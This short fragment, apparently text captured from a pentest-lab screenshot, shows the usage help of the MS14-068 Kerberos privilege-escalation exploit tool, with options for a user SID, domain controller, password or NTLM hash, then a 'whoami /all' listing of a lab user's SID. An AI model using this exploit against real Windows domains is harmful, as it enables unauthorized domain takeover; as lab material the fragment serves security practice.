 C:\Users\wing.PENTESTLAB\Desktop\Wing>MS14-068.exe
USAGE:
MS14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
    -p <clearPassword>
 --rc4 <ntlmHash>
C:\Users\wing.PENTESTLAB\Desktop\Wing>whoami /all
用户信息
----------------
用户名          SID
=============== ==============================================
pentestlab\wing S-1-5-21-1278613839-2957229525-4236644217-1001
组信息